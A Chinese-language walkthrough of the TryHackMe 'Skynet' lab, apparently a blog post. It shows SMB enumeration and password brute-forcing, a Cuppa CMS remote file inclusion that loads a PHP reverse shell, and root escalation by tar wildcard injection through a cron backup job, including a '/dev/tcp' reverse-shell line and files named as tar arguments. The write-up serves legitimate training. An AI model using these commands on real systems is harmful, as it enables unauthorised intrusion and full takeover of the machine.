【THM】Skynet 天网

【THM】Skynet 天网

信息收集



我们先用nmap扫描目标ip,发现打开了如下端口

我们先进入网站,没有什么值得注意的东西





我们考虑下从smb入手,利用msf的scanner/smb/smb_enumshares模块,

发现有一个milesdyson的分享,猜测我们需要的答案就在其中,我们只知道用户名Miles,不知道密码,于是先去anonymous中查看有没有线索

attention.txt中是Miles让大家改密码,结合下面的logs文件夹,猜测密码在日志中







只有log1.txt有数据,其内容是一个字典,利用msf的scanner/smb/smb_login模块,成功爆破出密码cyborg007haloterminator

获取SHELL



下一题是找隐藏的目录,我们通过gobuter进行目录爆破

gobuster dir -u target_ip -w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt -s 200,301 --status-code-blacklist ""







爆破出目录squirrelmail,进入登陆页面,输入之前获得的账号密码



可以知道milesdyson的smb密码为)s{A&2Z=F^n_E.B`,通过smb连接到milesdyson的share,可以在notes的目录下发现可疑文件



让我们去网站的/45kra24zxs28v3yd目录下查看,啥也没有,选择目录爆破

找到administrator这个目录,进入后发现又是登陆页面,尝试之前的账号密码无果



该CMS为Cuppa CMS,去exploit db找找有无漏洞

http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?

#这是exp代码,仅需修改





我们需要上传一个php反向shell,比如php-reverse-shell,我们需要先修改ip和监听端口,然后利用nc监听端口



为了能访问到该文件,我们在目录下开启python的临时服务器

http://10.10.194.60/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://your_ip:your_port/php-reverse-shell.php

成功获取shell



在/home/milesdyson目录下找到user.txt

提权





然后我们需要提权,尝试查找可利用的suid文件或者root权限的二进制文件无果后,后面在/etc/crontab找到了一个定时任务backup.sh,

查看内容,含义是在打包/var/www/html目录下除隐藏文件外的所有文件到/home/milesdyson/backups/backup.tgz



然后去https://gtfobins.github.io/gtfobins/tar/#shell查找tar用法,

观察比对不同,我想到可以通过创建“--checkpoint=1”和“--checkpoint-action=exec=/bin/bash”的文件来是backup.sh执行的命令变成

tar cf /home/milesdyson/backups/backup.tgz --checkpoint=1 --checkpoint-action=exec=/bin/sh



不过尝试后发现/bin/bash没有实际用处,我还需要一个反弹shell

cd /var/www/html

touch "/var/www/html/--checkpoint=1"

touch "/var/www/html/--checkpoint-action=exec=bash reverse.sh"

echo "/bin/bash -i >& /dev/tcp/10.6.14.150/4567 0>&1" > /var/www/html/reverse.sh

等待一分钟,让计划执行

成功获取root权限的shell,查看/root下的root.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号